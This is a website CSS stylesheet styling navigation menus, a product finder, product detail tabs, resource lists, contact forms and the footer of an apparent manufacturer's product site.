.languageToggle p{
	margin-right:10px;
	margin:0px !important;
	float:right;
	display:inline;
	}
	
.languageToggle ul{
	margin-left:10px;
	position:relative !important;
	float:right;
	margin-top:0px !important;
		}

.languageToggle ul li a{
	text-decoration:none;
	color:#0099d8;
	}

.languageToggle ul li:nth-child(1){
	padding:0px;
		}

.languageToggle ul li:nth-child(1)::after{
	margin-left:15px;
	content:"|";
	color:#000;
	}
	
input:focus, select:focus {
    outline:none !important;
}	

button, .subscribe, #moreInfoLink, #btnSubmit, #careersBtn a, .markBut, .landing__contact--form input[type="submit"]{
	background-color:#0099D8;
	color:#fff !important;
	border:0px;
	font-size:1em;
	text-transform:uppercase;
	padding:9px 20px 9px 20px;
	border-radius:2px;
	margin-top:10px;
	text-decoration:none !important;
	}

.landing__contact--form input[type="submit"]{
	margin-top:20px;
			}

.markBut{
	width:auto;
	cursor:pointer;
	margin-bottom:10px;
	float:left;
	color:#fff !important;
	}

.magPopIf{
	clear:both;
	}

#blogBtn{
	
	font-size:1em;
	text-transform:uppercase;
	border-radius:2px;
	}

#blogBtn a{
	font-weight:bold;
	color:#003e57;
}
	
.navBar{
	z-index:200000 !important;
	display:block;}
	
.navBar ul li:nth-child(1) a{
	padding-left:0px !important;
	}	
	
.navBar ul li ul li:nth-child(1) a	{
	padding-left:13px;
	}			
	
#sLogoGone{
	opacity:0;
	left:40px;
	visibility:hidden;
	position:absolute;
	width:40px;
	/*visibility:hidden;*/}	

.sticky {
    position: fixed;
    width: 100%;
    left: 0;
    top: 0;
    z-index: 100;
    border-top: 0;
}

.sticky2 {
    position: fixed;
    width: 100%;
    left: 0;
    top: 43px;
    z-index: 100;
    border-top: 0px !important;
}

.sticky-brand{
	position: -webkit-sticky;
	position: sticky;
    top: 160px;
	}

#sidebar{
    will-change: min-height;
}

#sidebar__inner{
    transform: translate(0, 0); /* For browsers don't support translate3d. */
    transform: translate3d(0, 0, 0);
    will-change: position, transform;
}


.headnav ul li img{width:20px;}	

.headnav ul li{
	vertical-align:middle;
	z-index:1000000000000;
	position:relative;
	padding:0px 10px;
	display:inline-block;
	}
	

.headnav ul li ul{
	position:absolute;
	margin-top:0px;
	top:0px;
	left:-166px;
	
	}
	#searchBox{
		transition:visibility 2s, opacity 2s;
	visibility:none;
	opacity:0;
	}
#searchBox:hover{
	visibility:visible;
	opacity:1;
	}	

#searchBox:focus{
	display:block !important;
	visibility:visible !important;
	opacity:1 !important
	}

.headnav ul{
	position:absolute;
	right:0px;
	padding:0px;
	margin-top:34px;
	}
	
#searchBar input{
	margin-top:-7px;
	font-size:1em;
	border:0px;
	height:34px;
	padding-left:10px;
	padding-bottom:5px;
	border:1px solid #cccccc;
	background-color:transparent;
	width:200px;
	}	


	
/* NAVIGATION BAR*/
.arrow {
	-webkit-transition: -webkit-transform .2s ease-in-out;
	transition: transform .2s ease-in-out;
	margin-left:10px;
	width:14px;
}

.arrowShift .arrow{
	-ms-transform: rotate(180deg); 
    -webkit-transform: rotate(180deg); 
    transform: rotate(180deg);
}
.arrowShift:hover .arrow{
	-ms-transform: rotate(360deg); /* IE 9 */
    -webkit-transform: rotate(360deg); /* Chrome, Safari, Opera */
    transform: rotate(360deg);
}	
	

.menuTall, .menuWide, .menuProducts{ 
	left:0px;
	margin:0px;
	padding:0px !important;
	width:100% !important;
	overflow-y:hidden !important;
	}
		
.menuTall{
	height:225px !important;
	}		
	
.menuWide{
	height:260px !important;
	}

.menuProducts{
	width:75% !important;
	margin:0 auto;
	float:none !important;
	left:auto;
	padding:20px 40px !important;
	
}


	
.scroller{
	position:relative;
	background-color:#fff;
	width:90%;
	overflow-x:scroll !important;
	/*overflow-x:hidden;*/
	margin:0 auto;
}		
		
.menuTall .scrollContent{
	height:260px;
	margin-top:10px;
	/*overflow-x:scroll !important;*/
	}
	
.menuTall .arrow-left, .menuTall .arrow-right,
.menuWide .arrow-left, .menuWide .arrow-right{
	position:absolute;
	}
	
.menuTall .arrow-left, .menuWide .arrow-left{
	left:25px;
	top:40%;
	}	
	
.menuTall .arrow-right, .menuWide .arrow-right{
	right:25px;
	top:40%;
	}	
	
.menuTall .arrow-right img, .menuWide .arrow-right img, 
.menuTall .arrow-left img, .menuWide .arrow-left img{
	width:20px;
	}	
	

	
.menuWide .scrollContent{
	padding-left:15px;
	margin-top:10px;
	margin-bottom:20px;
	/*overflow-x:scroll !important;*/
	}	
	

.menuWide .scrollContent li:nth-child(1), .menuNormal li:nth-child(1){
	padding-left:20px !important;
	}
			
.menuNormal li:nth-child(1){
	padding-left: 25px !important;
	}
	
.menuTall .scrollContent li, .menuWide .scrollContent li{
	width:auto !important;
	display:inline-block !important;
	}	
	
.menuTall .scrollContent li p, .menuWide .scrollContent li p{
	font-weight:200;
	text-align:center;
	width:135px;
	line-height:1.3;}	

.menuTall .scrollContent li img{
	width:135px !important;
	}
		
.featuresMenu .scrollContent li img{
	height:135px;
	}		

.menuWide .scrollContent li img{
	vertical-align:top;
	width:206px;} 

.menuWide .scrollContent li p{
	width:204px;
	margin:0 auto !important;
	margin-top:5px !important;
		}

.menuNormal li:hover {
    background-color: #003e57;
}

.navBar li a{text-decoration:none;}

#nav li ul, .menuProducts
{
	list-style:none;
	position: absolute; 
	z-index:200;
	margin-top:10px;
	transition:visibility .3s, opacity .3s; 
	visibility:hidden;
	opacity:0;}

#nav li:hover > ul{ 
	/*display: block; */
	height: auto;
	/*top: 40px;*/
	padding:0;
	background-color:#fff;
	color:#000;
	overflow: visible;
	z-index: 10000000000;
	visibility:visible;
	opacity:1;
}

#nav li > ul {
  width:225px;
  padding:5px 0px;
  background-color:#fff; /* cam add */
  
}

#nav li ul{padding:0px 0px;}

#nav li ul li {vertical-align:top;line-height:1;width: 100%;padding: 12px 0px 12px 13px;color:#000;
margin-left:0px;
}

.menuProducts .dtj {
	vertical-align:top;
	line-height:1;
	width: 100%;
	padding: 12px 0px 12px 13px;
	color:#000;
	margin-left:-13px !important;
	padding-top: 0px !important;
	padding-bottom: 0px !important;
}


.dtj:hover {
	background-color: #003e57;
}

#nav li ul li a{
	/* padding:10px 20px; */
	vertical-align:top;
	opacity:1;
	}

#nav li ul li:hover p{
	color:#0099D8;
}


/* third level */
#nav li ul li ul li {
line-height: 1;
opacity:1 !important;
width: 100%;

padding-bottom: 5px; 
display:none;
position: relative;

}


#nav li ul li:hover ul li  {

display: block;
opacity:1 !important;
line-height: 1;

width: 100%;

padding-bottom: 0px;
/*left: 182px;
top: -39px; */

}


#nav li ul li:hover ul li ul {

display: none;
}

#nav li ul li ul{
  width:245px;
   top:0px !important;
   left:225px;
  /*background-color:#00A2D7 !important;*/
  line-height:1px !important;}

#nav li ul li ul li a {
  /*margin-left:42px;
  opacity:.6 !important;
/*background-color: #0098d7;*/
}

#nav li ul li ul li a:hover{
  opacity:1;
}

#nav li ul li ul, .visual-product-menu-sectioned:hover
{
  background-color: #FFF !important;
}

/* end third level */

#nav li a {
  padding:2px 13px 0px 13px;
 /* color: #fff !important;*/
  display:block;
}
#nav li a:hover {
text-decoration:none;
color: #FFF !important;
/*background-color:rgba(255,255,255,.1);*/
}

#nav li ul li a:hover {
background-color:transparent;
color:#000 !important;
opacity:1 !important;
}

#nav li ul li a{/* padding-bottom:5px !important; *//*width:100%;*/color: #000;}

#nav li ul li:hover a, #nav li ul li:hover a:hover {
	color:#FFF !important;
}
	
	
#logo{
	float:left;
	width:430px;}
	

	
.navBar{
	background-color:#003e57;
	}
	
.navBar ul li{
	vertical-align:middle;
	padding:10px 0px 10px 0px;
	list-style-type:none;
	display:inline-block;
	}	
	
.navBar ul li a{color:#fff;}		

/*SLIDESHOW*/
#slide1 h1, #slide2 h1{
	font-family: 'PT Sans Narrow', sans-serif;
	font-weight:normal;
	font-size:45px;
	color:#fff;
	text-transform: uppercase;
	/*width:564px;*/
	width:100% !important;
	text-align:center
	}

.ls-l {
	left:0px !important;
	top:30% !important;
	width:100% !important;
	text-align:center !important;
	}

	
.gradient{
	display:none;
	width:100%;
	height:150px;
	position:absolute;
	bottom:0px;
	z-index:1000;
	/* Permalink - use to edit and share this gradient: http://colorzilla.com/gradient-editor/#ffffff+0,ffffff+98&amp;0+0,1+99 */

background: -moz-linear-gradient(top,  rgba(255,255,255,0) 0%, rgba(255,255,255,0.99) 98%, rgba(255,255,255,1) 99%); /* FF3.6+ */

background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(98%,rgba(255,255,255,0.99)), color-stop(99%,rgba(255,255,255,1))); /* Chrome,Safari4+ */

background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Chrome10+,Safari5.1+ */

background: -o-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* Opera 11.10+ */

background: -ms-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* IE10+ */

background: linear-gradient(to bottom,  rgba(255,255,255,0) 0%,rgba(255,255,255,0.99) 98%,rgba(255,255,255,1) 99%); /* W3C */

filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */


	}
	
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float:left;
	width:66%;
	background-color:#003e57;
	margin-right:3%;
	}	
	
.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinder{
	min-height:216px;
	}

.productFinderPage{margin-top:15px;}		

.productFinder, .productFinder_results ,#contact{
	margin-top:40px;
	}
	
.productFinder, .productFinderPage, .productFinderIndustry{
	float: left;
	background-color:#003e57;
	width: 66%;
	margin-right: 3%;
	}
.productFinder_results {
	width: 66%;
	margin-right: 3%;
	list-style: none;
}
.productFinder_results > li {
    padding-bottom: 15px;
}
@media (max-width:1024px){
	.productFinder_results {
		width: 100%
	}

	.common-uses ul li {
		width: 48% !important;
	}


	#additionalLinks{
	width:100%;
	margin-top:20px;
	}
}


.productFinderPage{
	width:100%;
	margin-bottom:30px;}	
	
.productFinder h1, .productFinderIndustry h1, #contact h1, .productFinderPage h1{
	
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}	

#cases h1{
	font-size:1.5rem;
	color:#fff;
	text-transform:uppercase;
	font-weight:normal;
	margin-bottom:10px;
	}		

.productFinder .dd{
	width:30% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}
	
.productFinderIndustry .dd {
	width:48% !important;
	margin-right:2% !important;
	float:left;
	margin-top:10px;
	}	
	
.productFinder p, .productFinderIndustry p{color:#fff;}
	
.productFinderPage .dd{
	width:31% !important;
	margin-right:2% !important;
	float:left;
	}	

#marketsDD2_sl, #marketsDD4_sl {
	height:38px;
	}
	
#marketsDD2_sl #caption, #marketsDD4_sl #caption{
	font-size:1rem;
	line-height:37px;
	height:37px;
	margin-left:5px;
	top:0px !important;
	border-right:1px solid #ccc;
	}

#marketsDD2_dv, #marketsDD4_dv{
	line-height:2.5;
	padding:0px !important;
	top:37px !important;
	}

#marketsDD2_dv input, #marketsDD4_dv input{
	margin-right:10px;
}

div.dd_chk_drop div#checks{
	font-size:1rem;
	padding:0px;
}

div.dd_chk_select{
	background-image:url(/images/arrows_down.png) !important;
	background-size:16px;
	}
 
.productFinderPage h1{color:#fff !important;}	
	
.productFinder button, .productFinderPage button, .productFinderIndustry button {
	margin-top:20px;
	float:left;
	}	
	
.productFinderPage button {
	float:left;
	margin-top:20px;

	}	
	
.productFinder button img, .productFinderPage button img, .productFinderIndustry button img{
	margin-left:5px;
	width:10px;}	

.plTexT h1{
	margin-top:20px;
	font-size:1.5rem !important;
	}

.plTexT h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	font-weight:normal;
	text-transform:uppercase;
		}

/*
#contact, #cases{
	float:left;
	width:31%;
	background-color:#003e57;
	color:#fff;
	}	*/

.tay #contact, #cases {
	float: left;
	width: 31%;
	background-color: #003e57;
	color: #fff;
}

/*	
#contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}*/

.tay #contact input,#contactPod input, #cases input, #contactCA input{
	border:0px;
	margin-top:10px;
	padding:7px 20px 7px 5px;
	font-size:1em;
	width:100%;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 0px;
	height: auto;
	}

#contactCA textarea{
	width:100%;
	margin-top:10px;
	border:1px solid #ccc;
	height:51px;
	resize:none;	
	padding:5px;
	font-size:1rem !important;
	
}

#contactCA textarea::-webkit-input-placeholder{	
	font-size:1rem !important;
}

 #contactPod button{
	right:0px;
	bottom:0px;
	padding:7px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}

#contact button{
	right:0px;
	bottom:0px;
	padding:9px;
	border:0px;
	position:absolute;
	background-color:#0099D8;
	border-radius:0px;
	}
	
#contact button img, #cases button img{
	width:10px;
	}

#pods ul li:nth-child(3) img{
	width:98%;
	margin:0 auto;
	display:block;
	}
	
	
#about, #industryDescription{
	clear:both;
	margin:20px 0px !important;}	
	
#about img{
	width:31%;
	margin-right:3%;
	float:left;
	margin-top:-20px;}	
	
#about h1, #industryDescription h1{
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
	}

	
#about h1:not(:first-child), #industryDescription h1:not(:first-child){
	margin-top:10px;
	}
	
#about h2, #industryDescription h2{
	margin-top:5px;
	font-weight:normal;
	font-size:1.3em;
	text-transform:uppercase;
	}	
	
#about p, #industryDescription p{margin:0px !important;}	

#industryDescription #aboutRight2{
	margin-bottom:0px;
	}
	
#aboutRight{
	float:left;
	width:66%;}	

.aboutLeftText{
	float:left;
	width:70%;
	padding-right:20px;
	margin-right:20px;
	border-right:1px solid #ccc;
	}

#resources .rightColumn h2, .newsResults h2{
	text-transform:uppercase;
	}
	
#resources .ui-state-default{
	display:none !important;
}

#faqAccord .ui-state-default{
	display:block !important;
}


#faqAccord .ui-state-active{
	background-color: transparent !important;
	margin-bottom:5px;
	font-weight:bold !important;
	color:#000 !important;
	text-transform: initial !important;
}

#faqAccord .ui-accordion-content-active{
	font-size:1rem;
	margin-bottom:10px;
}

#faqAccord .ui-accordion-content-active{
 border-bottom:0px !important;
}

#faqAccord h3:hover{
	cursor:pointer;
	}

.rightColumn .relative2{
	width:100%;
}
	
#pods{
	background-color:#E6E6E6;}	
	
#pods h1{
	text-transform:uppercase;
	color:#0099D8;
	font-weight:normal;
	font-size:1.2em;
	line-height:1.3;
	}		
	
#pods ul li{
	float:left;
	padding:30px 0px;
	display:inline-block;
	width:33%;
	}	
	
#pods input{
	border:1px solid #ccc;
	}

#pods ul li:nth-child(3) .padding{
	padding:5px 5px;
	}
	
#podRight{
	width:35%;
	float:left;
	}
	
#podRight img{
	margin-left:10px;
	margin:0 auto;
	display:block;
	width:90%;}	
	


.podcage{
	background-color:#fff;
	max-height:300px;
	font-weight:normal;
	width:90%;
	border:1px solid #ccc;
	margin:0 auto;
	display:block;
	}	
	
.podcage #dropdowns .dd{
	margin-bottom:10px;
	}

#contactPod button img, .contactTab button img{
	width:10px;
	}

.contactTab{
	margin-bottom:6px;
}
	
#contactPod button{
	padding:10px !important;
	}	
	
#contactPod input[text]{
	margin-top:0px;
	}	
	
#contactPod a{color:#000;}

#contactPod .alert{
	margin-bottom:26px !important;
	}
	
#dropdowns{
	width:65% !important;
	float:left;}	
	
#dropdowns .dd{
	margin:8px 0px 0px 0px;
	width:100% !important;
	}	
#dropdowns .dd .ddTitle .ddTitleText{
	padding:3px 20px 3px 5px;
	}

#dropdowns ul li{
	padding:5px;
	width:100% !important}
	
#dropdowns button{
	margin-top:8px;
	}

footer{
	font-size:1em;
	padding:30px 0px;
	background-color:#003e57;
	}	
	
footer #leftside{
	width:50%;
	color:#fff;
	float:left;}	

#leftside #leftLeft{float:left;}

#leftside #leftRight{
	/*border-left:1px solid #fff;
	padding-left:15px;
	margin-left:15px;*/
	float:left;}
	
#leftside #leftRight a{opacity:1;}	
	
#leftside #leftRight p{
	float:left;
	margin-top:0px !important;
	width:100%;
	clear:both;}	

#leftside #leftRight ul {float:left;}
	
#leftside #leftRight ul li{
	margin-right:10px;
	display:inline-block;
	}	
	

#leftside #leftRight ul li img{
	height:60px;
	vertical-align:middle;
	}	
	
footer #logo{
	width:120px;}

footer #rightSide {
	float:right;
	}
	
footer #rightSide ul li{
	color:#fff;
	display:inline-block;
	margin-right:20px;
	}	
	
footer a {
	opacity:.6;
	text-decoration:none;
	color:#fff;}	
	
footer a:hover{
	color:#fff !important;
	opacity:1;	}
	
/*PRODUCT FINDER*/

.contained{
	position:relative;
	margin-top:40px !important;
	margin-bottom:40px !important;}
	
.contained h1{
	font-size:2rem;
	color:#0099D8;
	text-transform:uppercase;
	font-weight:normal;
	}
	
.productFinderPage{
	background-color:#003e57;
	}	

#pfResults .section{
	padding:20px 10px;
	border:1px solid #ccc;
	}

#pfResults img{
	width:170px;
	margin:0 auto;
}

#pfResults .leftSide{
	width:100%;
}

#pfResults h2{
	text-align:center; 
	font-weight:normal;
	text-transform:uppercase;
	color:#0099d8;
	font-size:1.5rem;
		}

#pfResults p{
	margin:0px!important;
}

#pfResults .leftside span{
	margin:5px 0px;
	display:block;
}

#pfResults .leftside span div div:before{
 	content:'\2022';
	margin-right:5px;
	position:relative;
	display:inline-block;
}

#moreInfoLink{
	width:140px;
	text-align:center;

	margin-top:5px !important;
	display:block;
	margin:0 auto;
}

/*PRODUCT PAGE*/

.pltext #prodMainImage{
	max-width:230px;
	width:30%;
	float:left;
	margin-right:20px;
	}

.leftColumn{
	width:30%;
	float:left;
	margin-top:-225px;}
	
	
.leftColumn .relative{
	width:50%;
	}	
	
.rightColumn{
	width:66%;
	float:left;
	margin-left:4%;
	}

.leftColumn .slider-nav img{margin-right:10px !important;}

.comp-prods .leftColumn, 
.comp-prods .rightColumn {
    margin-top: 0px;
    width: 50%;
    float: left;
    margin-left: 0px;
}

.complementary .leftColumn{
	margin-top:0px;
		}


.fade img{
	max-width:338px;
	width:100%;
	margin:0 auto;}

.topContent {
	border-bottom:1px solid #000;
	width:100%;
	margin-bottom:20px;
	}
	
.topContent h3{
	text-transform:uppercase;
	font-weight:normal;
	display:inline-block;
	margin-bottom:10px;
	}	
	
.topContent p{
	margin:0px !important;
	float:right;
	display:inline-block;
	}	
	
.topContent  img{
	margin-right:4px;
	width:12px;
	}
	
.colorSelections{
	position:relative;
	z-index:90000;
	margin-top:-75px;
	}	
	
#colorSelect li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;
	}	
	
#colorSelect li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	
#colorSelect p{
	line-height:1;
	margin:2px 0px 8px 0px !important;
	font-size:.8em;
	text-align:center;
	}

.ulSwatch li{
	vertical-align:top;
	display:inline-block;
	width:12%;
	cursor:hand;
	cursor:pointer;	
	}
	
.ulSwatch li img{
	width:100%;
	margin:0 auto;
	display:block;}	
	}


.prod_link-set-1{
	text-align:center;
	}

.prod_link-set-1 a{
	text-align:center;
	display:inline-block;
	padding:0px 5px;
}
	
.prod_link-set-1 a:first-child:after{
	content:"|";
	color:#ccc;
	margin-left:10px;
	}

.prod_link-set-2{
	margin-top:60px;
}
		
.prod_link-set-2 ul{
	padding-left:0px;
}	
				
.prod_link-set-2 ul li{
	line-height:1.5;
	list-style-type:none;
		}	
				
.prod_link-set-2 ul li a{
	/*color:#000 !important;*/	
}				
						
.rightColumn #tabs ul{
	border-bottom:1px solid #ccc;
	margin-bottom:20px;
	margin-top:10px;
	}	
	
.rightColumn #tabs ul li{
	display:inline-block;
	padding:8px 20px;
	/*border-top:1px solid #ccc;*/
	border-left:1px solid #ccc;
	float:left;
}

.rightColumn #tabs ul li:last-of-type{
	border-right:1px solid #ccc;
	}

.rightColumn #tabs ul li h3{
	font-weight:normal;
	text-transform:uppercase;
	}	

#productTabs li{
	border-top:1px solid #ccc;
}
	
#productTabs li a{
	/*padding-left:20px;*/
	color:#000;
	}	
	
#productTabs li:nth-child(1) a{
	padding-left:0px !important;
	} 	
	
.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal !important;
	background-color:#0099D8;
	opacity:1 !important;
	}

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	color:#fff !important;
	}

#tabs2 .ui-state-active a{color:#0099D8;}

#tabs2 .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:bold !important;
	text-transform:inherit !important;
	color:#fff /*!important*/;
	opacity:1;
	}
	
.ui-state-default{
	opacity:1 !important;
	}	

.rightColumn #tabs .dd{	
	width:40% !important;
	}
	
.rightColumn #tabs .dd .ddChild{
	height:200px !important;}	
	
.rightColumn #tabs .dd .ddChild ul li{
	width:100%;
	}
	
.rightColumn #tabs h3{
	font-weight:normal !important;
	text-transform:uppercase;
	}	
	
.rightColumn #tabs .row{
	clear:both;
	margin-top:20px !important;
	}
.rightColumn #tabs .section{
	width:100%;
	padding-right:2%;
	float:left;
	line-height:1.5;
	margin-bottom:20px;
	}	
	
.rightColumn #tabs .section ul{
	border:0px;
	}	
	
.rightColumn #tabs .section ul li{
	list-style-type:circle !important;
	width:100%;
	float:left;
	display:block;
	padding:0px!important;
	border-left:0px !important;
	}
	

.rightColumn #tabs .section ul li:last-child{
	border-right:0px !important;
		}


.rightColumn #tabs .section li a{color:#000 !important;}	
	
.rightSide ul{
	padding:0px !important;
	}	
	
.rightSide ul li a{
	color:#000 !important;
	text-decoration:underline;
	}	
	
.rightSide ul li{
	list-style-type:none;
	}	
	
.rightSide ul li img{
	width:23px !important;
	}	
	
/*.rightSide ul li a:before{
	content:url(../images/download.svg);
	margin-right:5px;
	}	
	
.rightColumn #tabs .section ul li a::before{
	content:url(../images/download.png);
	margin-right:5px;
	}*/
	
#tabs table{
	font-size:1rem;
	text-align:center;
	width:100%;
	}	
	
#tabs table tr:nth-child(1){
	color:#fff;
	background-color:#0099db;
	font-weight:normal !important;
	
	}	
	
#tabs table th{
	font-weight:normal;
	text-align:center !important;}	
	
#tabs table tr td:nth-child(1){
	width:30%;
	color:#fff;
	background-color:#4AB7E4;
	text-align:left;
	vertical-align:middle;
	}		
		
#tabs table tr td p{
	display:inline-block;
	margin-right:5px;
	}
	
#tabs table tr:not(:first-child){
	border-bottom:1px solid #e6e6e6;
	}
	
#tabs table tr td{
	border-right:1px solid #e6e6e6;
	height:40px !important;
	}
	
#tabs table tr{
	height:40px !important;}

/*#tabs #accordion h3{
	display:none;
}*/

.ui-state-default{
	display:none;
	}

#tabs #accordion #tabs-2 h3{
	display:block;
	font-weight:normal !important;
	border-bottom:10px;
	padding-bottom:10px;
	border-bottom:1px solid #ccc;
}

	
.checked{
	margin:0 auto;
	}	
	
.checked img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.checkedPlus img{
	margin:0 auto;
	display:block;
	width:10px;
	height:10px !important;
	}

.na{
	text-align:center;
	content:"N/A";
	color:#b4b4b4;
	height:16px !important;
	}

.responsive a, .pinned a{
	text-decoration:none;
	color:#fff;
	}

.featureLink p{
	display:inline-block;
	float:left;
	margin:0px !important; 
		}

/*.responsive a:after{
	margin-left:8px;
	margin-top:2px;
	content:url(/media/1743/table_arrow.svg);
	display:block;
	width:5px;
	height: 10px;
	float:left;
		}*/

.featureLink img{
	margin-left:8px;
	margin-top:5px;
	display:block;
	width:5px;
	height: 10px;
	float:left;
	}


.responsive a p:hover{
	text-decoration:underline !important;
		}

#legend ul{
	line-height:1;
	border-bottom:0px !important;
	text-align:right;
	border-right:0px !important;
	border-top:0px !important;
}

#legend li{
	border-top:0px !important;
	margin-right:20px;
	padding:0px !important;
	border-left:0px !important;
	float:none !important;
}

#legend li:last-of-type{
	border-right:0px !important; 
}

#legend li p{
	float:left;
}

#good::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1722/dot_outline.png);
	}

#best::before{
	margin:6px 5px 0px 0px;
	float:left;
	display:block;
	content:url(/media/1439/dotcheckedplus.png);
}

.slider-nav .slick-slide {
	width:70px !important;
	margin-right:10px !important;
	}

.slider-nav .slick-slide img{
	width:100%;
	}
	
.slider-nav .slick-slide p{
	text-align:center;
	margin:2px 0px !important;
	}

.topContent a{
	color:#000;
	text-decoration:none;
	}

/* RESOURCES */	
.guidespech3{
	display:none !important;
	}


#productTabs li a{
	font-size:1.3rem;
	text-transform:uppercase;
	text-decoration:none;}	
	
#resources {
	max-width:1260px;
	margin:0 auto;
	}	
	
#resources .leftColumn, #resources .rightColumn, #contact2 .leftColumn, #contact2 .rightColumn {
	margin-top:0px;
	width:50%;
	float:left;
	margin-left:0px;
	}	
	
#resources .leftColumn{
	margin-top:7px;
	}
	
#resources .leftColumn .dd{
	margin-bottom:20px;
	width:50% !important;
	}	

.outsideres h1{
	font-size:1.5rem !important;
	color:#0099D8 !important;
	text-transform: uppercase !important;
	}

.outsideres .contactFormat{
	margin-top:0px;
	}

.outsideres .contactFormat span{
	font-weight:normal;
		}


#ddProdLine_msdd{
	margin-bottom:20px !important;
}

#ContentPlaceHolderDefault_cp_body_ResourceTabProductDataSheets_7_lblOr{
	margin-bottom:10px;
}
	
#marketSelect_msdd{
	margin-top:10px;
	}


.common-uses{
	border-bottom:0px !important;
	padding-left:20px;
	}

.common-uses li{
	list-style-type:disc !important;
	display:list-item !important;
	float:none !important;
	border-left:0px !important;		
	border-top:0px !important;
	padding:0px !important; 
		}

.common-uses li:last-of-type{
	border-right:0px !important;
	}

#resources #or{	
	margin-bottom:10px !important;
}

#resources .rightColumn ul{
	padding:5px 0px 0px 20px;
	}	
	
#resources .rightColumn ul li, .pdfList li{
	line-height:1.5;
	list-style-image:url(../images/document.png);
	}

.pdfList a{
	color:#000 !important;
	}

#resources a{
	text-decoration:underline;
	color:#0099D8;
}

#resources #accordian a{
	text-decoration:underline;
}

#resources h2, .rightColumn h2{
	font-weight:500;
	margin-top:10px;
	font-size:1.3rem;
	text-transform:uppercase;
}



.rightColumn h2{
	font-size:1.3rem !important;
	margin-top:0px !important;
	}

.conted img{
	margin:0px 20px 10px 0px;
	float:left;
		}

#btnSubmit{
	padding:9px 20px 9px 20px !important;
	width:auto !important;
	margin:20 auto 0px auto !important;
	display:block;
}
	
.blueStrip{
	border-style:solid;
	background-color:#0099d8;
	width:100%;
	}	
	
#tabs2nav {
	width:95% !important;
	max-width:1200px !important;
	margin:0 auto !important;
	display:block !important;
	}	
	
#tabs2nav li{
	padding:10px 0px;
	display:inline-block;
	}
	
#tabs2nav li{
	margin-right:20px;
	}
	
#tabs2nav a{
	opacity:.7;
	color:#fff;
	text-decoration:none;
	}	

.ui-state-active a, .ui-widget-content .ui-state-active a, .ui-widget-header .ui-state-active a{
	opacity:1 !important;
		}
	
#resources .leftColumn #tabs .dd .ddChild	{
	height:200px !important;
	}
	
#tabs2 h3{
	font-weight:normal;
	margin-top:10px;
	text-transform:uppercase;
	}	

.ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active{
	font-weight:normal;
		}

#faqAccord h3{
	font-weight:bold;
	font-size:1rem;
	text-transform:inherit !important;
	}

#faqAccord h3:hover{
	cursor:hand;
}

	
#tabs2 #tabs-6 a, #tabs2 #tabs-3 a{
	color:#000;
	text-decoration:none;
	}
	
#tabs2  #tabs-6 .rightColumn ul{
	padding:0px 20px;
	}	
	
#tabs2  #tabs-6 .rightColumn ul li{
	list-style-image:url(../images/document.png);
	}	
	
#tabs2 .leftColumn .dd .ddChild{
	height:200px !important;
	}	



	
#tabs2 table{
	width:100%;
	}

#tabs2 table tr td:nth-child(1){
	width:30%;
	}	
	
#tabs2 table tr td:nth-child(2){
	width:70%;
	}
	
#tabs2 input{
	width:90%;
	font-size:1em !important;
	padding:7px 20px 7px 5px;
	margin:5px 0px;
	}

#tabs2 #tabs-2 button{
	margin-top:20px !important;
	margin:0 auto;
	display:block;
	}
	
	
